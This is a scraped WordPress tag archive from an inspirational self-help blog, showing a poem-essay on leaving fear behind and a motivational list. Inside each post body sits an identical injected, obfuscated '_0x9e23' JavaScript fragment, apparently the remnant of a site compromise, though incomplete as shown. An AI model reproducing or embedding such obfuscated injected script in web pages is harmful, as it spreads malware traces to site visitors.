

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lemonademakers.org/tag/fearless/
body_size: 43808
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
		<!--[if lt IE 9]>
	<script src="https://lemonademakers.org/wp-content/themes/minus/js/html5/dist/html5shiv.js"></script>
	<script src="//css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->
	<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="https://lemonademakers.org/wp-content/themes/minus/css/ie8.css"/>
	<![endif]-->
	<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="https://lemonademakers.org/wp-content/themes/minus/css/ie7.css"/>
	<![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
	<meta charset="UTF-8">
	
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-75920009-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-75920009-1');
</script>
	
				<script type="text/javascript">
			window.flatStyles = window.flatStyles || ''

			window.lightspeedOptimizeStylesheet = function () {
				const currentStylesheet = document.querySelector( '.tcb-lightspeed-style:not([data-ls-optimized])' )

				if ( currentStylesheet ) {
					try {
						if ( currentStylesheet.sheet && currentStylesheet.sheet.cssRules ) {
							if ( window.flatStyles ) {
								if ( this.optimizing ) {
									setTimeout( window.lightspeedOptimizeStylesheet.bind( this ), 24 )
								} else {
									this.optimizing = true;

									let rulesIndex = 0;

									while ( rulesIndex < currentStylesheet.sheet.cssRules.length ) {
										const rule = currentStylesheet.sheet.cssRules[ rulesIndex ]
										/* remove rules that already exist in the page */
										if ( rule.type === CSSRule.STYLE_RULE && window.flatStyles.includes( `${rule.selectorText}{` ) ) {
											currentStylesheet.sheet.deleteRule( rulesIndex )
										} else {
											rulesIndex ++
										}
									}
									/* optimize, mark it such, move to the next file, append the styles we have until now */
									currentStylesheet.setAttribute( 'data-ls-optimized', '1' )

									window.flatStyles += currentStylesheet.innerHTML

									this.optimizing = false
								}
							} else {
								window.flatStyles = currentStylesheet.innerHTML
								currentStylesheet.setAttribute( 'data-ls-optimized', '1' )
							}
						}
					} catch ( error ) {
						console.warn( error )
					}

					if ( currentStylesheet.parentElement.tagName !== 'HEAD' ) {
						/* always make sure that those styles end up in the head */
						const stylesheetID = currentStylesheet.id;
						/**
						 * make sure that there is only one copy of the css
						 * e.g display CSS
						 */
						if ( ( ! stylesheetID || ( stylesheetID && ! document.querySelector( `head #${stylesheetID}` ) ) ) ) {
							document.head.prepend( currentStylesheet )
						} else {
							currentStylesheet.remove();
						}
					}
				}
			}

			window.lightspeedOptimizeFlat = function ( styleSheetElement ) {
				if ( document.querySelectorAll( 'link[href*="thrive_flat.css"]' ).length > 1 ) {
					/* disable this flat if we already have one */
					styleSheetElement.setAttribute( 'disabled', true )
				} else {
					/* if this is the first one, make sure he's in head */
					if ( styleSheetElement.parentElement.tagName !== 'HEAD' ) {
						document.head.append( styleSheetElement )
					}
				}
			}
		</script>
		<title>Fearless &#8211; Lemonade Makers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Lemonade Makers &raquo; Fearless Tag Feed" href="https://lemonademakers.org/tag/fearless/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://lemonademakers.org/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='minus-style-css' href='https://lemonademakers.org/wp-content/themes/minus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-reset-css' href='https://lemonademakers.org/wp-content/themes/minus/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-main-style-css' href='https://lemonademakers.org/wp-content/themes/minus/css/main_green.css' type='text/css' media='all' />
<script type="text/javascript" src="https://lemonademakers.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lemonademakers.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lemonademakers.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lemonademakers.org/wp-json/wp/v2/tags/963" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lemonademakers.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<style type="text/css">
			.comments-link {
				display: none;
			}
					</style>
		
		<style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://secure.gravatar.com/avatar/8cce91af12b0c398a044687b9b4507d16b6e317bc471c6de358e1755ad622a64?s=256&d=mm&r=g);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://lemonademakers.org/wp-content/plugins/thrive-visual-editor/editor/css/images/featured_image.png);}</style>		<style type="text/css">.wp-video-shortcode {
				max-width: 100% !important;
			}.cnt article h1.entry-title a { color:#181818; }.cnt article h2.entry-title a { color:#181818; }.bSe h1 { color:#181818; }.bSe h2 { color:#181818; }.bSe h3 { color:#181818; }.bSe h4 { color:#181818; }.bSe h5 { color:#181818; }.bSe h6 { color:#181818; }.cnt article p { color:#181818; }.cnt .bSe article { color:#181818; }.cnt article h1 a, .tve-woocommerce .bSe .awr .entry-title, .tve-woocommerce .bSe .awr .page-title{font-family:Open Sans,sans-serif;}.bSe h1{font-family:Open Sans,sans-serif;}.bSe h2,.tve-woocommerce .bSe h2{font-family:Open Sans,sans-serif;}.bSe h3,.tve-woocommerce .bSe h3{font-family:Open Sans,sans-serif;}.bSe h4{font-family:Open Sans,sans-serif;}.bSe h5{font-family:Open Sans,sans-serif;}.bSe h6{font-family:Open Sans,sans-serif;}.cnt, .bp-t, .tve-woocommerce .product p, .tve-woocommerce .products p{font-family:Open Sans,sans-serif;font-weight:400;}article strong {font-weight: bold;}.bSe h1, .bSe .entry-title { font-size:41px!important; }.cnt { font-size:16px; }.out { font-size:16px; }.thrivecb { font-size:16px; }.aut p { font-size:16px; }.cnt p { line-height:1.7em; }.lhgh { line-height:1.7em; }.dhgh { line-height:1.7em; }.dhgh { font-size:16px; }.lhgh { font-size:16px; }.thrivecb { line-height:1.7em; }.brd ul li a { color:#408c52; }.bSe a { color:#408c52; }.bSe .faq h4{font-family:Open Sans,sans-serif;font-weight:400;}article strong {font-weight: bold;}header ul.menu > li > a { color:#181818; }header ul.menu > li > a:hover { color:#408c52; }header nav > ul > li.current_page_item > a:hover { color:#408c52; }header nav > ul > li.current_menu_item > a:hover { color:#408c52; }header nav > ul > li.current_menu_item > a:hover { color:#408c52; }header nav > ul > li > a:active { color:#408c52; }header #logo > a > img { max-width:200px; }header ul.menu > li.h-cta > a { color:#519761!important; }header ul.menu > li.h-cta > a { background:#transparent; }header ul.menu > li.h-cta > a { border-color:#transparent; }header ul.menu > li.h-cta > a:hover { color:#FFFFFF!important; }header ul.menu > li.h-cta > a:hover { background:#519761; }header ul.menu > li.h-cta > a:hover { border-color:#519761; }</style>
		<!-- All in one Favicon 4.8 --><link rel="shortcut icon" href="https://lemonademakers.org/wp-content/uploads/2019/06/wave17-copy.jpg" />
<style type="text/css" id="thrive-default-styles"></style>		</head>
<body data-rsssl=1 class="archive tag tag-fearless tag-963 wp-theme-minus">

<div class="flex-cnt">
	<div id="floating_menu" >
						<header class="" style="">
									<div class="wrp center_logo has_phone" id="head_wrp">
				<div class="h-i">
												<div id="logo"><a class="lg" href="https://lemonademakers.org/">
									<img src="https://lemonademakers.org/wp-content/uploads/2018/11/mockup10x400.png" alt="Lemonade Makers"/>
								</a>
							</div>
																<div class="hmn clearfix">
						<div class="awe rmn">&#xf0c9;</div>
					</div>
					<div class="mhl" id="nav_right">
																									<!-- Cart Dropdown -->
							<nav class="right"><ul id="menu-menu" class="menu"><li  id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home toplvl"><a  href="https://lemonademakers.org/">Home</a></li>
<li  id="menu-item-7173" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://lemonademakers.org/perfect-wave/">Catch The Perfect Wave</a></li>
<li  id="menu-item-5529" class="menu-item menu-item-type-custom menu-item-object-custom toplvl"><a  href="https://lemonademakers.org/store">Store</a></li>
<li  id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://lemonademakers.org/about/">About</a></li>
<li  id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children toplvl dropdown"><a  href="https://lemonademakers.org/blog/">Blog</a><ul class="sub-menu">	<li  id="menu-item-2094" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://lemonademakers.org/category/heros/" class=" colch ">Hero&#8217;s Journey</a></li>
	<li  id="menu-item-2095" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://lemonademakers.org/category/passion/" class=" colch ">Passion and Purpose</a></li>
	<li  id="menu-item-2096" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://lemonademakers.org/category/genius/" class=" colch ">Personal Genius</a></li>
	<li  id="menu-item-2097" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://lemonademakers.org/category/action/" class=" colch ">Taking Action</a></li>
	<li  id="menu-item-2098" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://lemonademakers.org/category/transformation/" class=" colch ">Transformation</a></li>
</ul></li>
<li  id="menu-item-2901" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://lemonademakers.org/contact-support/">Contact</a></li>
</ul></nav>						
					</div>
										<div class="clear"></div>
				</div>
			</div>
					</header>
			</div>
	
	
	
	
	<div class="wrp cnt  ">

		
				<div class="bSeCont">
			
			<section class="bSe left">

				<article>
					<div class="scn awr aut">
						<h2>Tag Archives for<span>Fearless</span></h2>
					</div>
				</article>

				<div class="spr"></div>

																					
	<article class=" ">
		<div class="awr">
							<h2 class="entry-title"><a href="https://lemonademakers.org/1780/inspiration/leave-behind-the-fear/">Leave behind the fear</a></h2>
			
							
									<a class="aIm pst right" href="https://lemonademakers.org/1780/inspiration/leave-behind-the-fear/"> <img class="fwI" src="https://lemonademakers.org/wp-content/uploads/2016/02/1510836_1286984807983282_4005188070788808668_n.jpg" alt="" title="1510836_1286984807983282_4005188070788808668_n"></a>
				
				
			
			
			
									<p style='text-align:inherit'><img fetchpriority="high" decoding="async" class="aligncenter size-large wp-image-2390" src="https://lemonademakers.org/wp-content/uploads/2016/08/Women-who-run-with-wolves-leave-fear-behind_-Sheryl-Silbaugh-1024x535.jpg" alt="_Women who run with wolves leave fear behind_ Sheryl Silbaugh" width="745" height="389" srcset="https://lemonademakers.org/wp-content/uploads/2016/08/Women-who-run-with-wolves-leave-fear-behind_-Sheryl-Silbaugh-1024x535.jpg 1024w, https://lemonademakers.org/wp-content/uploads/2016/08/Women-who-run-with-wolves-leave-fear-behind_-Sheryl-Silbaugh-300x157.jpg 300w, https://lemonademakers.org/wp-content/uploads/2016/08/Women-who-run-with-wolves-leave-fear-behind_-Sheryl-Silbaugh-768x401.jpg 768w, https://lemonademakers.org/wp-content/uploads/2016/08/Women-who-run-with-wolves-leave-fear-behind_-Sheryl-Silbaugh.jpg 1080w" sizes="(max-width: 745px) 100vw, 745px" /></p>
<p style='text-align:inherit'>Women who run with wolves have discovered something about themselves that allows them to leave behind the fear that is expressed because of going outside the comfort zone. This fear is Finding-Excuses-And-Reasons. Why do we experience this type of fear? It comes from a lack of self love, self trust and self care. For women who run with wolves, we have discovered S.E.L.F. which stands for Sacred-Empowered-Liberated-Fearless. She sees herself as a Sacred being She sees herself as an Empowered being She sees herself as a Liberated being She sees herself as a Fearless being. She runs with a vast community of souls, who hold and support her. She knows as a sacred being she is never, ever, truly alone. She is honored as a wisdom keeper, an empowered being that has grounded herself into the earth. Her roots run deep into the earth and support the work she does in the world. She knows that she is a liberated woman who came to this earth to free those who have become shackled to the stories of not being good enough, pretty enough, or worthwhile. Her purpose is to remind others of their own sacred agreements they came here to fulfill. Of the love we have for each other. To free them from their self made chains and fulfill their own purpose in being here. She is fearless because for her, the word fear is a word of high integrity because for her it means Face-Everything-And-Rejoice. She knows that she can be grateful for each fear that is faced down and transformed into something wonderful. She is rejoicing because she is working with others out in the world to build a bridge to shift our world from the challenges we see happening today, into a place of unity, love and trust. If you can change your definition of the word fear, you can change your world. To fearless women, I am honored to be your sister. Below is a copy of my poem which expresses these thoughts. The wolf howls at the moon, not out of loneliness, As he knows he is one with the universe. He howls out of gratitude to be a member of the pack. He remembers those he has traveled with in past lives, He sees those he is traveling with again. He rejoices in his vast community of souls, knowing that he is truly never alone. The great spirit has honored the wolf with a voice that sings out in the darkness. He honors the great spirit by singing to us, &#8220;Do not be afraid, for you are not alone&#8221; &#8220;I am here, and I remember you even if you have forgotten&#8221;. Like the wolf I sing out to you, through my words on a page I say, &#8220;I remember you, for we have traveled together before.&#8221; I honor you that you have come again to do the great work before us. Call out together with me as we gather our relatives that have forgotten their purpose. Call to their minds our scared agreement to meet at this time and place. Whisper to them of the great love we have for each other and their hearts will remember. Gather around as we build the bridge of knowledge and understanding. This bridge will unite all peoples together in love This bridge is shifting our world into a new age of unity, love and trust. We are one, One love, I love us One trust, I trust us, I honor our sacred agreements, I am here.</p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
								<div class="clear"></div>

									<footer class="right">
						<div class="meta">
															<span>
                                Posted by									<a href="https://lemonademakers.org/author/admin/">Sheryl Silbaugh</a>
                            </span><br/>
														<span>
                            	                            		                            January 7, 2016	                                                        																											in																				<a href="https://lemonademakers.org/category/inspiration/">
											Inspiration										</a>
																																				                        </span>
						</div>
						<div class="clear"></div>
					</footer>
					<div class="clear"></div>
												</div>
	</article>
	<div class="spr"></div>
																	
	<article class=" ">
		<div class="awr">
							<h2 class="entry-title"><a href="https://lemonademakers.org/1519/inspiration/your-life-is-now/">Your Life is now</a></h2>
			
							
				
				
			
			
			
									<p>Your Life is now. SEIZE IT and make it amazing.<br />
FIND YOUR VOICE.. Believe in Miracles.<br />
Discover your passion and PURSUE IT. Be honest, generous and kind<br />
SURROUND YOURSELF With Love, Laughter and Truth<br />
Let your heart be your guide. INSPIRE someone.<span class="text_exposed_show"><br />
MAKE A DIFFERENCE.. Be a hero to someone.<br />
Live Your Dream. Be Brave and Wild at Heart<br />
Take Chances, ASK QUESTIONS<br />
BE FEARLESS. Go on a Adventure.<br />
Drink the Wild Air. Kiss slowly.<br />
THIS IS YOUR TIME</span></p>
<p>&nbsp;<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
								<div class="clear"></div>

									<footer class="right">
						<div class="meta">
															<span>
                                Posted by									<a href="https://lemonademakers.org/author/admin/">Sheryl Silbaugh</a>
                            </span><br/>
														<span>
                            	                            		                            October 31, 2015	                                                        																											in																				<a href="https://lemonademakers.org/category/inspiration/">
											Inspiration										</a>
																																				                        </span>
						</div>
						<div class="clear"></div>
					</footer>
					<div class="clear"></div>
												</div>
	</article>
	<div class="spr"></div>
										
					<div class="clear"></div>
													<div class="clear"></div>
			</section>
					</div>
	
					
	<div class="sAsCont">
		<aside class="sAs right">
							<section id="search-2"><div class="scn"><form action="https://lemonademakers.org/" method="get" class="srh">
	<div>
		<input type="text" placeholder="Search" class="search-field" name="s"/>
		<button type="submit" class="search-button sBn"></button>
		<div class="clear"></div>
	</div>
</form>
</div></section><section id="custom_html-2"><div class="widget_text scn"><p class="ttl">Store</p><div class="textwidget custom-html-widget"><center><script language="javascript" src="https://www.zazzle.com/api/zp/zpanel?zp=117211504152971156"></script></center></div></div></section>
		<section id="recent-posts-2"><div class="scn">
		<p class="ttl">Recent Posts</p>
		<ul>
											<li>
					<a href="https://lemonademakers.org/10662/transformation/grief-is-really-just-love/">Grief Is Really Just Love</a>
									</li>
											<li>
					<a href="https://lemonademakers.org/2983/transformation/living-depths-solitude-preserve-soul/">Living In The Depths Of Solitude, You Preserve Your Own Soul</a>
									</li>
											<li>
					<a href="https://lemonademakers.org/3965/transformation/find-out-who-you-are/">This Is The Part Where You Find Out Who You Are</a>
									</li>
											<li>
					<a href="https://lemonademakers.org/3184/transformation/be-original-worth-copy/">Be Yourself, An Original Is Worth More Than A Copy</a>
									</li>
											<li>
					<a href="https://lemonademakers.org/10029/transformation/notions-of-grief/">Notions of Grief</a>
									</li>
					</ul>

		</div></section><section id="categories-3"><div class="scn"><p class="ttl">Categories</p><form action="https://lemonademakers.org" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
